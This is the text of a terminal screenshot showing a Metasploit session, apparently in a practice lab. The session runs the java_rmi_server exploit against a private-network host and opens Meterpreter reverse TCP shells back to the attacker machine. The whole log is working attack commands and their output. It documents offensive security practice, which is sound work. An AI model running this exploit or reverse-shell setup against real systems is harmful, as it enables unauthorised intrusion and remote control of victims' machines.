 ahemii@kali: ~
Session Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf exploit(multi/misc/java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD ⇒ java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > set LHOST 192.168.56.101
LHOST ⇒ 192.168.56.101
msf exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:1099 - Using URL: http://192.168.56.101:8080/G0VS6QVDQSZJf0
[*] 192.168.56.102:1099 - Server started.
[*] 192.168.56.102:1099 - Sending RMI Header...
[*] 192.168.56.102:1099 - Sending RMI Call...
[*] 192.168.56.102:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:55717) at 2026-05-10 15:55:13 +0500
[-] 192.168.56.102:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get a payload request
[*] Exploit completed, but no session was created.
msf exploit(multi/misc/java_rmi_server) > set LPORT 4445
LPORT ⇒ 4445
msf exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4445
[*] 192.168.56.102:1099 - Using URL: http://192.168.56.101:8080/R6bAJXV
[*] 192.168.56.102:1099 - Server started.
[*] 192.168.56.102:1099 - Sending RMI Header...
[*] 192.168.56.102:1099 - Sending RMI Call...
[*] 192.168.56.102:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.56.102
[*] Meterpreter session 2 opened (192.168.56.101:4445 → 192.168.56.102:60652) at 2026-05-10 15:57:04 +0500
[-] 192.168.56.102:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get a payload request
[*] Exploit completed, but no session was created.